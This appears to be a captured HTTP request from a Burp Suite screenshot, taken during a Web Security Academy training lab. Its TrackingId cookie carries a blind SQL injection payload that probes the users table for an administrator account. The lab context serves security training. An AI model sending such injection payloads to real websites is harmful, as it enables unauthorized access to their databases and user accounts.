 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ab4003704a6965d8006a8a700c100a2.web-security-academy.net
3 Cookie: TrackingId=qM9dOB5xs4ystIE2'+AND+(SELECT+'a'+FROM+users+WHERE+username%3d'administrator')%3d'a; session=
ksgppndbxidsdxImXPddnNLes7u6omfJ
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab4003704a6965d8006a8a700c100a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19